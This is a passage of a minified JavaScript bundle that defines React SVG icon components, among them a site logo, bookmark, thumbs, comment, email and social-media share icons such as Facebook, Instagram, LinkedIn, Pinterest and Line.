},n.createElement("path",{className:"st3",d:"M29.3,85.4L43.5,4.7H0v80.7L29.3,85.4z",fill:"#0dbe98"})),n.createElement("g",{key:7},n.createElement("path",{className:"st3",d:"M690.7,4.7l-14.1,80.7l43.5,0V4.7L690.7,4.7z",fill:"#0dbe98"})),n.createElement("polygon",{className:"st2",points:"238.1,4.6 224,85.4 250.3,85.4 254.5,61.6 276.6,61.6 280.2,41.3 258.1,41.3 260.6,26.3 291.5,26.3\n\t\t\t295.3,4.6 \t\t",fill:"#ffffff",key:8}),n.createElement("polygon",{className:"st2",points:"307.1,4.6 293,85.4 319.3,85.4 323.4,61.6 345.6,61.6 349.2,41.3 327.1,41.3 329.6,26.3 360.5,26.3\n\t\t\t364.3,4.6 \t\t",fill:"#ffffff",key:9})])))}a.defaultProps={version:"1.1",x:"0px",y:"0px",viewBox:"0 0 720 90",xmlSpace:"preserve",width:"176px"},e.exports=a,a.default=a},22697:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"bookmark"},n.createElement("path",{id:"Union",d:"M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z",stroke:"#626262",strokeWidth:"2"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},2154:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M374 243.082l-211.818-211.542c-2.727-2.724-6.818-4.54-10.455-4.54-3.636 0-7.727 1.816-10.455 4.54l-22.727 22.698c-2.727 2.724-4.545 6.809-4.545 10.441 0 3.632 1.818 7.717 4.545 10.441l178.637 178.404-178.637 178.404c-2.727 2.724-4.545 6.809-4.545 10.441 0 4.086 1.818 7.717 4.545 10.441l22.727 22.698c2.727 2.724 6.818 4.54 10.455 4.54 3.636 0 7.727-1.816 10.455-4.54l211.818-211.542c2.727-2.724 4.545-6.809 4.545-10.441 0-3.632-1.818-7.717-4.545-10.441z"}))}a.defaultProps={role:"img",height:"14px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60704:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("path",{d:"M20.8802625,10.013175 L12.8342625,18.019425 L9.8867625,15.032175 C9.5282625,14.63355 8.8907625,14.63355 8.4925125,15.032175 C8.0942625,15.390675 8.0942625,16.0278 8.4925125,16.42605 L12.1570125,20.130675 C12.3561375,20.289675 12.5950125,20.4093 12.8740125,20.4093 C13.1530125,20.4093 13.3918875,20.3298 13.5910125,20.130675 L22.3540125,11.407425 C22.7522625,11.048925 22.7522625,10.411425 22.3540125,10.013175 C21.9557625,9.614925 21.3182625,9.614925 20.8802625,10.013175",id:"Fill-1",fill:"#FFFFFF"})))}a.defaultProps={width:"30px",height:"30px",viewBox:"0 0 30 30",version:"1.1"},e.exports=a,a.default=a},70054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.14416 8.99872C4.4693 9.02233 4.69656 8.71444 4.78158 8.38692C4.84734 8.13361 4.9465 7.82647 5.08999 7.54499C5.37849 6.97899 6.2732 5.61659 6.44775 5.35205C6.46775 5.32174 6.48548 5.29068 6.502 5.25818C6.58665 5.09164 6.67846 4.9458 6.96266 4.84121L7.41877 4.73688C7.73665 4.65723 8 4.41244 8 3.86001L7.95043 1.73227C7.95043 1.40832 7.73478 1.1315 7.43495 1.04475C7.34624 1.01909 7.259 0.981324 7.19453 0.912907C6.8596 0.557483 6.35065 0.360408 5.91947 0.247445C5.42972 0.132561 5.02525 0.0956268 4.03191 0.0302439C2.94096 -0.0415659 1.97953 0.0380783 1.8192 0.0302439C1.46813 0.0130854 1.05049 -0.0248928 0.785142 0.474561C0.6717 0.688087 0.4402 1.21051 0.560328 1.33222C0.63842 1.41134 0.614841 1.48311 0.502961 1.48311C0.320245 1.48311 0.112237 2.62998 0.234268 2.75496C0.3174 2.84009 0.305494 2.89399 0.21305 2.93213C0.0772109 2.98816 -0.00631523 4.18702 0.111194 4.27484C0.228702 4.36265 0.234047 4.41302 0.111194 4.4856C-0.0279942 4.56784 -0.045867 5.47457 0.111194 5.72926C0.278545 6.00063 0.426892 6.10068 0.991523 6.10068C0.991523 6.10068 1.68736 6.12281 2.3993 6.10068C3.11125 6.07855 3.78766 6.01081 3.78766 6.01081C2.75721 8.19635 3.40088 8.94476 4.14416 8.99872Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},16580:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.85584 0.00127503C3.5307 -0.0223294 3.30344 0.285559 3.21842 0.613083C3.15266 0.86639 3.0535 1.17353 2.91001 1.45501C2.62151 2.02101 1.7268 3.38341 1.55225 3.64795C1.53225 3.67826 1.51452 3.70932 1.498 3.74182C1.41335 3.90836 1.32154 4.0542 1.03734 4.15879L0.581231 4.26312C0.263346 4.34277 0 4.58756 0 5.13999L0.049568 7.26773C0.049568 7.59168 0.265215 7.8685 0.565054 7.95525C0.653759 7.98091 0.740999 8.01868 0.805472 8.08709C1.1404 8.44252 1.64935 8.63959 2.08053 8.75255C2.57028 8.86744 2.97475 8.90437 3.96809 8.96976C5.05904 9.04157 6.02047 8.96192 6.1808 8.96976C6.53187 8.98691 6.94951 9.02489 7.21486 8.52544C7.3283 8.31191 7.5598 7.78949 7.43967 7.66778C7.36158 7.58866 7.38516 7.51689 7.49704 7.51689C7.67975 7.51689 7.88776 6.37002 7.76573 6.24504C7.6826 6.15991 7.69451 6.10601 7.78695 6.06787C7.92279 6.01184 8.00632 4.81298 7.88881 4.72516C7.7713 4.63735 7.76595 4.58698 7.88881 4.5144C8.02799 4.43216 8.04587 3.52543 7.88881 3.27074C7.72145 2.99937 7.57311 2.89932 7.00848 2.89932C7.00848 2.89932 6.31264 2.87719 5.6007 2.89932C4.88875 2.92145 4.21234 2.98919 4.21234 2.98919C5.24279 0.803649 4.59912 0.0552369 3.85584 0.00127503Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},58879:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M9.7082 2.58331C9.7082 1.70887 8.99933 1 8.12489 1H2.58331C1.70887 1 1 1.70887 1 2.58331L1 5.74992C1 6.62436 1.70887 7.33323 2.58331 7.33323H3.37496V9.51027L6.9374 7.33323H8.12489C8.99933 7.33323 9.7082 6.62436 9.7082 5.74992C9.7082 4.69438 9.7082 3.63884 9.7082 2.58331Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:0}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",fill:"#059475",key:1}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:2})])}a.defaultProps={width:"17",height:"15",viewBox:"0 0 17 15",fill:"none"},e.exports=a,a.default=a},33480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.125 1.25H11M4.125 5H11M4.125 8.75H11M1 1.25H1.3125M1 5H1.3125M1 8.75H1.3125",stroke:"#F83371",strokeWidth:"2",strokeLinecap:"square"}))}a.defaultProps={width:"12",height:"10",viewBox:"0 0 12 10",fill:"none"},e.exports=a,a.default=a},54276:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 4.68182L4.88235 8.5L12 1.5",stroke:"#921D9B",strokeWidth:"2"}))}a.defaultProps={width:"13",height:"10",viewBox:"0 0 13 10",fill:"none"},e.exports=a,a.default=a},91047:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -185.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_comment",transform:"translate(23.000000, 185.000000)"},n.createElement("path",{d:"M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z",id:"Fill-1"})))))}a.defaultProps={className:"social-icon_svg",width:"16px",height:"14px",viewBox:"0 0 16 14",version:"1.1"},e.exports=a,a.default=a},41939:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"email"},n.createElement("path",{id:"Union",d:"M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z",fill:"#626262",stroke:"#626262"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},90501:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"}))}a.defaultProps={className:"social-icon_svg",width:"22",height:"22",viewBox:"5 5 22 22",fill:"black"},e.exports=a,a.default=a},1480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-24.000000, -263.000000)"},n.createElement("polygon",{id:"icon_flipboard",points:"24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"}))))}a.defaultProps={width:"16px",height:"16px",viewBox:"0 0 16 16",version:"1.1"},e.exports=a,a.default=a},4462:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M.553 64h127.856c42.619 0 101.233 0 143.852 15.032 37.295 15.053 47.944 60.252 42.619 95.395 0 35.165-31.948 60.253-69.243 65.27 15.995 5.038 31.97 10.056 47.944 20.091 47.923 30.126 58.593 100.413 31.948 145.612-21.319 45.199-74.588 60.252-127.856 60.252h-197.12v-401.653zm399.565 0h106.557l-.021 266.097h-106.536v-266.097zm-293.028 75.305l.021 75.306s58.594 0 69.243-5.018c37.273-5.018 37.273-55.235 5.324-65.27-15.974-5.018-74.588-5.018-74.588-5.018zm0 155.648v85.36h58.635c21.319 0 42.618 0 53.268-20.091 15.975-25.108 5.305-55.234-26.644-60.252-26.645-5.018-85.259-5.018-85.259-5.018zm346.297 60.252c32.358 0 58.613 24.74 58.613 55.234 0 30.495-26.255 55.234-58.613 55.234-32.358 0-58.614-24.739-58.614-55.234 0-30.494 26.256-55.234 58.614-55.234z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},50319:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -304.000000)"},n.createElement("g",{id:"icon_instagram_solid",transform:"translate(22.000000, 304.000000)"},[n.createElement("path",{d:"M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z",id:"Shape",key:1})]))))}a.defaultProps={width:"19px",height:"19px",viewBox:"0 0 19 19",version:"1.1"},e.exports=a,a.default=a},87548:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M394.465 24.371v222.658s2.355 76.329-44.851 154.215c-36.209 59.74-80.999 95.395-99.881 108.79-5.734 4.096-13.005.573-13.005.573l-76.759-82.944s-6.247-7.926 1.167-13.926c15.114-12.247 47.452-39.895 63.386-66.766 25.559-43.069 22.835-70.41 22.835-70.41h-105.431c-24.412 0-24.412-24.412-24.412-24.412v-224.604c0-27.546 24.412-27.546 24.412-27.546h228.188c24.392 0 24.351 24.412 24.351 24.371z"}))}a.defaultProps={viewBox:"0 0 512 512",width:"18px",height:"18px"},e.exports=a,a.default=a},56214:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M255,0 C114.166442,0 0,90.0174519 0,201.057692 C0,272.847548 47.7291346,335.839904 119.526346,371.409952 C115.620433,384.880817 94.4260096,458.070721 93.5825481,463.820481 C93.5825481,463.820481 93.075,468.140769 95.8726442,469.788462 C98.6702885,471.436154 101.960769,470.15625 101.960769,470.15625 C109.983462,469.035721 194.994087,409.321587 209.708077,398.952404 C224.407356,401.034087 239.543077,402.115385 255,402.115385 C395.833558,402.115385 510,312.100385 510,201.057692 C510,90.0174519 395.833558,0 255,0 Z",key:0}),n.createElement("path",{d:"M114.014423,268.792067 C105.90101,268.792067 99.3028846,262.490625 99.3028846,254.742548 L99.3028846,167.34375 L76.3479808,167.34375 C68.3865865,167.34375 61.9110577,160.880481 61.9110577,152.938702 C61.9110577,144.996923 68.3890385,138.533654 76.3479808,138.533654 L151.680865,138.533654 C159.64226,138.533654 166.117788,144.996923 166.117788,152.938702 C166.117788,160.880481 159.639808,167.34375 151.680865,167.34375 L128.725962,167.34375 L128.725962,254.742548 C128.725962,262.490625 122.127837,268.792067 114.014423,268.792067 Z M243.015,268.600829 C236.880288,268.600829 232.187308,266.109663 230.772548,262.103221 L223.487885,243.032163 L178.6275,243.029712 L171.337933,262.113029 C169.928077,266.112115 165.237548,268.600829 159.102837,268.600829 C155.875936,268.604122 152.686254,267.911658 149.751202,266.570625 C145.695721,264.699808 141.797163,259.555673 146.264567,245.68024 L181.454567,153.056394 C183.933462,146.012019 191.463317,138.754327 201.045433,138.536106 C210.654519,138.751875 218.184375,146.012019 220.668173,153.071106 L255.843462,245.653269 C260.320673,259.560577 256.422115,264.707163 252.366635,266.573077 C249.430883,267.911728 246.241549,268.60328 243.015,268.600829 C243.012548,268.600829 243.015,268.600829 243.015,268.600829 L243.015,268.600829 Z M215.752067,216.973125 L201.057692,175.229135 L186.363317,216.973125 L215.752067,216.973125 L215.752067,216.973125 Z M279.519231,266.646635 C271.744183,266.646635 265.420673,260.595288 265.420673,253.161058 L265.420673,153.245192 C265.420673,145.131779 272.158558,138.533654 280.438702,138.533654 C288.718846,138.533654 295.456731,145.131779 295.456731,153.245192 L295.456731,239.675481 L326.71875,239.675481 C334.493798,239.675481 340.817308,245.726827 340.817308,253.161058 C340.817308,260.595288 334.493798,266.646635 326.71875,266.646635 L279.519231,266.646635 Z M361.251635,268.600817 C353.138221,268.600817 346.540096,262.002692 346.540096,253.889279 L346.540096,153.245192 C346.540096,145.131779 353.138221,138.533654 361.251635,138.533654 C369.365048,138.533654 375.963173,145.131779 375.963173,153.245192 L375.963173,184.865192 L417.008365,143.82 C419.119471,141.708894 422.020096,140.546683 425.168365,140.546683 C428.841346,140.546683 432.529038,142.130625 435.292356,144.89149 C437.869327,147.46601 439.406683,150.778558 439.617548,154.218606 C439.830865,157.688077 438.67601,160.868221 436.371202,163.175481 L402.846058,196.695721 L439.05851,244.670048 C441.420179,247.778809 442.437547,251.704329 441.883125,255.568846 C441.353417,259.435772 439.297826,262.929746 436.175048,265.271106 C433.630998,267.204831 430.521589,268.248193 427.326058,268.240385 C422.703736,268.261896 418.344413,266.092694 415.57399,262.392548 L381.072981,216.678894 L375.968077,221.783798 L375.968077,253.881923 C375.958622,262.006067 369.375777,268.590009 361.251635,268.600817 L361.251635,268.600817 Z",fill:"#FFFFFF",key:1})])}a.defaultProps={viewBox:"0 0 510 472",version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",xmlSpace:"preserve"},e.exports=a,a.default=a},46187:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M256 19.047c141.169 0 256 90.522 256 201.789 0 44.544-17.776 84.644-54.907 124.211-53.657 60.048-173.752 133.182-201.093 144.384-27.3 11.183-23.307-7.086-22.159-13.373.655-3.789 3.604-21.34 3.604-21.34.881-6.369 1.761-16.18-.819-22.467-2.867-6.922-14.192-10.526-22.549-12.268-123.003-15.831-214.077-99.431-214.077-199.147 0-111.268 114.852-201.789 256-201.789zm-105.186 270.336c7.537 0 13.66-5.939 13.681-13.313 0-7.312-6.144-13.291-13.681-13.291h-38.154v-87.409c0-7.312-6.144-13.291-13.681-13.291-7.557 0-13.681 5.979-13.681 13.291v100.68c0 7.353 6.145 13.333 13.681 13.333h51.835zm53.597-13.292v-100.659c0-7.312-6.145-13.291-13.681-13.291-7.537 0-13.681 5.979-13.681 13.291v100.659c0 7.353 6.164 13.333 13.681 13.333 7.557 0 13.681-6.001 13.681-13.333zm124.784 0h.021v-100.598c0-7.312-6.144-13.292-13.681-13.292-7.557 0-13.701 5.98-13.701 13.292v62.3l-53.084-70.287c-2.601-3.358-6.656-5.325-10.957-5.325-1.475 0-2.929.226-4.321.677-5.611 1.802-9.359 6.86-9.359 12.574v100.659c0 7.353 6.145 13.333 13.681 13.333 7.558 0 13.701-6.001 13.701-13.333v-62.238l53.084 70.226c2.581 3.358 6.615 5.325 10.916 5.325 1.475 0 2.929-.226 4.321-.677 5.632-1.822 9.38-6.86 9.38-12.636zm83.846-63.57h-38.195v-23.757h38.195c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.291-13.619-13.291h-51.876c-7.496 0-13.619 5.979-13.619 13.291v100.701c0 7.353 6.103 13.332 13.619 13.332h51.876c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.292-13.619-13.292h-38.195v-23.756h38.195c7.495 0 13.619-5.98 13.619-13.292 0-7.353-6.104-13.292-13.619-13.292v.021z"}))}a.defaultProps={width:"24px",height:"24px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60923:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -347.000000)"},n.createElement("g",{id:"icon_linkedin",transform:"translate(23.000000, 347.000000)"},n.createElement("path",{d:"M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z",id:"LinkedIn"})))))}a.defaultProps={width:"17px",height:"16px",viewBox:"0 0 17 16",version:"1.1"},e.exports=a,a.default=a},5054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M254.423 0c-140.498 0-254.423 106.203-254.423 237.032 0 74.597 36.985 141.124 94.817 184.579v90.389l86.608-47.884c23.073 6.47 47.56 9.947 72.997 9.947 140.476 0 254.424-106.202 254.424-237.031s-113.948-237.032-254.424-237.032zm25.275 319.212l-64.788-69.542-126.423 69.542 139.061-148.545 66.365 69.542 124.847-69.542z"}))}a.defaultProps={height:"16px",width:"16px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},93141:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("defs",{key:0},n.createElement("polygon",{id:"path-1",points:"4.47761199e-05 19.8723881 19.8723881 19.8723881 19.8723881 1.49253731e-05 4.47761199e-05 1.49253731e-05"})),n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",key:1},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -103.000000)"},n.createElement("g",{id:"icon_pinterest",transform:"translate(22.000000, 103.000000)"},[n.createElement("mask",{id:"mask-2",fill:"white",key:0},n.createElement("use",{xlinkHref:"#path-1"})),n.createElement("g",{id:"Clip-2",key:1}),n.createElement("path",{d:"M9.93616418,1.49253731e-05 C4.44855224,1.49253731e-05 4.47761199e-05,4.44867164 4.47761199e-05,9.93613433 C4.47761199e-05,14.1455373 2.61885075,17.7410597 6.3151194,19.1888209 C6.22825373,18.4025522 6.14989552,17.1967313 6.34959701,16.3385224 C6.53019403,15.563 7.5148209,11.3995672 7.5148209,11.3995672 C7.5148209,11.3995672 7.21750746,10.8043433 7.21750746,9.92434328 C7.21750746,8.54270149 8.01840299,7.51120896 9.01541791,7.51120896 C9.8631791,7.51120896 10.2727313,8.14777612 10.2727313,8.91091045 C10.2727313,9.76344776 9.72989552,11.0379254 9.44974627,12.2192687 C9.21556716,13.2082239 9.94571642,14.0146418 10.9210896,14.0146418 C12.687209,14.0146418 14.0446716,12.1525522 14.0446716,9.46464179 C14.0446716,7.08568657 12.3351194,5.42225373 9.89422388,5.42225373 C7.0670597,5.42225373 5.40765672,7.54285075 5.40765672,9.73434328 C5.40765672,10.5882239 5.73661194,11.5040448 6.1470597,12.001806 C6.22825373,12.1001642 6.24019403,12.1864328 6.21601493,12.2867313 C6.14049254,12.6006119 5.9728806,13.2755373 5.94004478,13.413597 C5.89661194,13.5955373 5.79601493,13.6340448 5.60780597,13.5465821 C4.36661194,12.9688209 3.59079104,11.1544925 3.59079104,9.6971791 C3.59079104,6.56285075 5.86810448,3.68434328 10.1560149,3.68434328 C13.6028806,3.68434328 16.2815373,6.14061194 16.2815373,9.423 C16.2815373,12.8474776 14.1224328,15.6032985 11.1255672,15.6032985 C10.1187015,15.6032985 9.17213433,15.0803134 8.84810448,14.462403 C8.84810448,14.462403 8.35004478,16.3595672 8.22914925,16.8244925 C8.0048209,17.6874776 7.39929851,18.7694179 6.99422388,19.4292687 C7.92392537,19.7170299 8.91183582,19.872403 9.93616418,19.872403 C15.4237761,19.872403 19.8724328,15.4237463 19.8724328,9.93613433 C19.8724328,4.44867164 15.4237761,1.49253731e-05 9.93616418,1.49253731e-05",id:"Fill-1",fill:"#171D67",mask:"url(#mask-2)",key:2})])))])}a.defaultProps={width:"20px",height:"20px",viewBox:"0 0 20 20",version:"1.1"},e.exports=a,a.default=a},45411:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-17.000000, -378.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_podcast",transform:"translate(17.000000, 378.000000)"},n.createElement("g",{id:"Group-3"},[n.createElement("g",{id:"Group",key:0},[n.createElement("path",{d:"M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 